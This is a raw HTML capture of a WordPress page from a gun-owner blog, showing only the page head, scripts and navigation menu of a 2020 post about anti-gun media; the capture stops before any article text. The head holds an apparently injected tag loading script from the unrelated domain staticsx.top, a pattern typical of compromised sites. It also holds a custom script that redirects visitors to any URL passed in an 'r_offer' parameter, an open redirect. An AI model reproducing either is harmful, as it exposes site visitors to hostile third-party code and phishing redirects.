

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://preparedgunowners.com/2020/06/23/if-anti-gun-media-calls-this-madness-you-know-its-a-good-thing/
body_size: 23539
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://preparedgunowners.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta property="og:image" content="https://preparedgunowners.com/wp-content/uploads/2020/06/Depositphotos_6778727_s-2019.jpg" />
	<!-- This site is optimized with the Yoast SEO plugin v16.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>If Anti-Gun Media Calls This &#039;Madness,&quot; You Know It&#039;s A Good Thing - Prepared Gun Owners</title>
	<link rel="canonical" href="https://preparedgunowners.com/2020/06/23/if-anti-gun-media-calls-this-madness-you-know-its-a-good-thing/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="If Anti-Gun Media Calls This &#039;Madness,&quot; You Know It&#039;s A Good Thing - Prepared Gun Owners" />
	<meta property="og:description" content="The question is occasionally asked: What if the world is crazy, and we&#8217;re actually the sane ones? It&#8217;s an interesting question to ponder, especially, if your viewpoints are at odds with what may be perceived as the allowable opinion to have on the subject. Take guns, for example. If responsible gun ownership is a good [&hellip;]" />
	<meta property="og:url" content="https://preparedgunowners.com/2020/06/23/if-anti-gun-media-calls-this-madness-you-know-its-a-good-thing/" />
	<meta property="og:site_name" content="Prepared Gun Owners" />
	<meta property="article:published_time" content="2020-06-23T07:28:34+00:00" />
	<meta property="article:modified_time" content="2020-06-23T07:28:37+00:00" />
	<meta property="og:image" content="https://preparedgunowners.com/wp-content/uploads/2020/06/Depositphotos_6778727_s-2019.jpg" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="667" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Editor" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://preparedgunowners.com/#website","url":"https://preparedgunowners.com/","name":"Prepared Gun Owners","description":"Self-Reliance and Self Defense for Armed Americans","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://preparedgunowners.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://preparedgunowners.com/2020/06/23/if-anti-gun-media-calls-this-madness-you-know-its-a-good-thing/#primaryimage","inLanguage":"en-US","url":"https://preparedgunowners.com/wp-content/uploads/2020/06/Depositphotos_6778727_s-2019.jpg","contentUrl":"https://preparedgunowners.com/wp-content/uploads/2020/06/Depositphotos_6778727_s-2019.jpg","width":1000,"height":667},{"@type":"WebPage","@id":"https://preparedgunowners.com/2020/06/23/if-anti-gun-media-calls-this-madness-you-know-its-a-good-thing/#webpage","url":"https://preparedgunowners.com/2020/06/23/if-anti-gun-media-calls-this-madness-you-know-its-a-good-thing/","name":"If Anti-Gun Media Calls This 'Madness,\" You Know It's A Good Thing - Prepared Gun Owners","isPartOf":{"@id":"https://preparedgunowners.com/#website"},"primaryImageOfPage":{"@id":"https://preparedgunowners.com/2020/06/23/if-anti-gun-media-calls-this-madness-you-know-its-a-good-thing/#primaryimage"},"datePublished":"2020-06-23T07:28:34+00:00","dateModified":"2020-06-23T07:28:37+00:00","author":{"@id":"https://preparedgunowners.com/#/schema/person/280e468da070b13c74ecbf367e7ea671"},"breadcrumb":{"@id":"https://preparedgunowners.com/2020/06/23/if-anti-gun-media-calls-this-madness-you-know-its-a-good-thing/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://preparedgunowners.com/2020/06/23/if-anti-gun-media-calls-this-madness-you-know-its-a-good-thing/"]}]},{"@type":"BreadcrumbList","@id":"https://preparedgunowners.com/2020/06/23/if-anti-gun-media-calls-this-madness-you-know-its-a-good-thing/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://preparedgunowners.com/"},{"@type":"ListItem","position":2,"name":"If Anti-Gun Media Calls This &#8216;Madness,&#8221; You Know It&#8217;s A Good Thing"}]},{"@type":"Person","@id":"https://preparedgunowners.com/#/schema/person/280e468da070b13c74ecbf367e7ea671","name":"Editor","image":{"@type":"ImageObject","@id":"https://preparedgunowners.com/#personlogo","inLanguage":"en-US","url":"https://secure.gravatar.com/avatar/6cdf081f0b7daafa6ead5bb521bcebad?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/6cdf081f0b7daafa6ead5bb521bcebad?s=96&d=mm&r=g","caption":"Editor"},"url":"https://preparedgunowners.com/author/editor/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.avantlink.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Prepared Gun Owners &raquo; Feed" href="https://preparedgunowners.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Prepared Gun Owners &raquo; Comments Feed" href="https://preparedgunowners.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Prepared Gun Owners &raquo; If Anti-Gun Media Calls This &#8216;Madness,&#8221; You Know It&#8217;s A Good Thing Comments Feed" href="https://preparedgunowners.com/2020/06/23/if-anti-gun-media-calls-this-madness-you-know-its-a-good-thing/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/preparedgunowners.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://preparedgunowners.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='avantlink_rp_style-css'  href='https://preparedgunowners.com/wp-content/plugins/avantlink-wp/css/rp_style.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='avantlink_ps_style-css'  href='https://preparedgunowners.com/wp-content/plugins/avantlink-wp/css/ps_style.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://preparedgunowners.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>
<link rel='stylesheet' id='deals-style-css'  href='https://preparedgunowners.com/wp-content/plugins/deals-of-the-day-v2/css/style.css?v=6.2&#038;ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='wpa-style-css'  href='https://preparedgunowners.com/wp-content/plugins/wp-accessibility/css/wpa-style.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='rss-retriever-css'  href='https://preparedgunowners.com/wp-content/plugins/wp-rss-retriever/inc/css/rss-retriever.css?ver=1.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css'  href='https://preparedgunowners.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=3.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css'  href='https://preparedgunowners.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=3.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css'  href='https://preparedgunowners.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css'  href='https://preparedgunowners.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=87aa69b3a2aab340715eee6578a06159' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=9.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://preparedgunowners.com/wp-content/themes/NewspaperUpdate/style.css?ver=9.7.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css'  href='https://preparedgunowners.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=87aa69b3a2aab340715eee6578a06159' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css'  href='https://preparedgunowners.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=96be9388232cf6f1e9ad7a3c9f4e9872' type='text/css' media='all' />
<script type='text/javascript' src='https://preparedgunowners.com/wp-content/plugins/jquery-updater/js/jquery-3.6.0.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-content/plugins/jquery-updater/js/jquery-migrate-3.3.2.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=5.8.12' id='ppress-flatpickr-js'></script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=5.8.12' id='ppress-select2-js'></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=GT-P8ZRD97Q' id='google_gtagjs-js' async></script>
<script type='text/javascript' id='google_gtagjs-js-after'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["preparedgunowners.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-P8ZRD97Q");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
</script>
<link rel="https://api.w.org/" href="https://preparedgunowners.com/wp-json/" /><link rel="alternate" type="application/json" href="https://preparedgunowners.com/wp-json/wp/v2/posts/7675" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://preparedgunowners.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://preparedgunowners.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel='shortlink' href='https://preparedgunowners.com/?p=7675' />
<link rel="alternate" type="application/json+oembed" href="https://preparedgunowners.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpreparedgunowners.com%2F2020%2F06%2F23%2Fif-anti-gun-media-calls-this-madness-you-know-its-a-good-thing%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://preparedgunowners.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpreparedgunowners.com%2F2020%2F06%2F23%2Fif-anti-gun-media-calls-this-madness-you-know-its-a-good-thing%2F&#038;format=xml" />
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">

(function() {
  const urlParams = new URLSearchParams(window.location.search);
  const offerUrl = urlParams.get('r_offer');

  if (offerUrl) {
    // Replace page content with "Loading..."
    document.addEventListener('DOMContentLoaded', function() {
      document.body.innerHTML = '<h1 style="text-align:center; margin-top:20vh;">Loading...</h1>';
    });

    // Basic validation (must start with http or https)
    if (/^https?:\/\//.test(offerUrl)) {
      // Perform the redirect after a short delay (optional)
      setTimeout(function() {
        window.location.href = offerUrl;
      }, 100); // Adjust delay if needed
    }
  }
})();

</script>
<!-- end Simple Custom CSS and JS -->
<meta name="generator" content="Site Kit by Google 1.159.0" /><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"adfa57382a","wpRestUrl":"https:\/\/preparedgunowners.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/preparedgunowners.com\/wp-admin\/","wpRestNonce":"adfa57382a","wpRestUrl":"https:\/\/preparedgunowners.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
			</script>
			<link rel="amphtml" href="https://preparedgunowners.com/2020/06/23/if-anti-gun-media-calls-this-madness-you-know-its-a-good-thing/amp/">
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/preparedgunowners.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.7.2";
var td_get_template_directory_uri="https:\/\/preparedgunowners.com\/wp-content\/themes\/NewspaperUpdate";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="9e3647cf0f";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://preparedgunowners.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://preparedgunowners.com/category/guns/",
                    "name": "Guns"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://preparedgunowners.com/2020/06/23/if-anti-gun-media-calls-this-madness-you-know-its-a-good-thing/",
                    "name": "If Anti-Gun Media Calls This &#8216;Madness,&#8221; You Know It&#8217;s A Good Thing"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://preparedgunowners.com/wp-content/uploads/2016/12/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://preparedgunowners.com/wp-content/uploads/2016/12/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://preparedgunowners.com/wp-content/uploads/2016/12/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://preparedgunowners.com/wp-content/uploads/2016/12/cropped-logo-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.td-ss-main-sidebar > aside:first-of-type {
	display: none;
}
.page-id-14441 .sumome-share-client-wrapper {
    display: none;
}
.page-id-14441 .td-page-content {
    padding-left: 0!important;
}		</style>
		
<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>    
    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-64054033-1"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());

      gtag('config', 'UA-64054033-1');
    </script>

</head>

<body data-rsssl=1 class="post-template-default single single-post postid-7675 single-format-standard if-anti-gun-media-calls-this-madness-you-know-its-a-good-thing global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">


        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-header-container"><ul id="menu-td-header" class="td-mobile-main-menu"><li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-16"><a href="https://preparedgunowners.com/">Home</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-18"><a href="https://preparedgunowners.com/category/guns/">Guns</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://preparedgunowners.com/category/gear/">Gear</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20"><a href="https://preparedgunowners.com/category/survival-prepping/">Survival &#038; Prepping</a></li>
<li id="menu-item-79" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-79"><a href="https://preparedgunowners.com/category/reviews/">Reviews</a></li>
<li id="menu-item-78" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-78"><a href="https://preparedgunowners.com/category/news/">News</a></li>
<li id="menu-item-35" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35"><a href="https://preparedgunowners.com/td_d_slug_8/">Contact us</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://preparedgunowners.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://preparedgunowners.com/">
                <img src="/wp-content/uploads/2015/02/logo.png" alt=""/>
                <span class="td-visual-hidden">Prepared Gun Owners</span>
            </a>
                    </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://preparedgunowners.com/">
            <img src="/wp-content/uploads/2015/02/logo.png" alt=""/>
        </a>
        </div>
    <div class="menu-td-header-container"><ul id="menu-td-header-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-16"><a href="https://preparedgunowners.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-18"><a href="https://preparedgunowners.com/category/guns/">Guns</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_1_697234f66a293_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_1_697234f66a293" ><script>var block_td_uid_1_697234f66a293 = new tdBlock();
block_td_uid_1_697234f66a293.id = "td_uid_1_697234f66a293";
block_td_uid_1_697234f66a293.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"5","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_1_697234f66a293_rand","tdc_css_class":"td_uid_1_697234f66a293_rand","tdc_css_class_style":"td_uid_1_697234f66a293_rand_style"}';
block_td_uid_1_697234f66a293.td_column_number = "3";
block_td_uid_1_697234f66a293.block_type = "td_block_mega_menu";
block_td_uid_1_697234f66a293.post_count = "5";
block_td_uid_1_697234f66a293.found_posts = "2241";
block_td_uid_1_697234f66a293.header_color = "";
block_td_uid_1_697234f66a293.ajax_pagination_infinite_stop = "";
block_td_uid_1_697234f66a293.max_num_pages = "449";
tdBlocksArray.push(block_td_uid_1_697234f66a293);
</script><div id=td_uid_1_697234f66a293 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2026/01/21/why-you-must-know-the-limits-of-self-defense-shooting/" rel="bookmark" class="td-image-wrap" title="Why You MUST Know The Limits Of Self-Defense Shooting"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2026/01/Depositphotos_346217828_S-218x150.jpg"   alt="" title="Why You MUST Know The Limits Of Self-Defense Shooting" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2026/01/21/why-you-must-know-the-limits-of-self-defense-shooting/" rel="bookmark" title="Why You MUST Know The Limits Of Self-Defense Shooting">Why You MUST Know The Limits Of Self-Defense Shooting</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2026/01/21/hilarious-leftists-protest-ice-shooting-by-repeating-1-ugly-look/" rel="bookmark" class="td-image-wrap" title="HILARIOUS: Leftists Protest ICE Shooting By Repeating 1 Ugly Look"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2026/01/Depositphotos_699569860_S-218x150.jpg"   alt="" title="HILARIOUS: Leftists Protest ICE Shooting By Repeating 1 Ugly Look" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2026/01/21/hilarious-leftists-protest-ice-shooting-by-repeating-1-ugly-look/" rel="bookmark" title="HILARIOUS: Leftists Protest ICE Shooting By Repeating 1 Ugly Look">HILARIOUS: Leftists Protest ICE Shooting By Repeating 1 Ugly Look</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
